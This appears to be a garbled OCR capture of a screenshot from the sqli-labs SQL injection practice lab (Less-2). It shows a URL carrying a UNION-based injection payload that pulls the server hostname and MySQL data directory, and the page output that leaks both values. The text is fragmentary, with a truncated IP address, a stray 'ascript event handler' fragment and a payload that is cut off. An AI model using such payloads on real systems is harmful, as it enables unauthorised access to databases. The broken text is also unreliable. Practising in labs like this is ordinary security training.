 92.168.88.104/sqli-labs/Less-2/?id=0+union(select 1,@@hostname,@@datadir
ascript event handler
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB
Welcome Dhakkan
Your Login name:WebKnight-PC
Your Password:C:\ProgramData\MySQL\MySQL Server 5.6\Data\
SQLI DUMB SERIES-2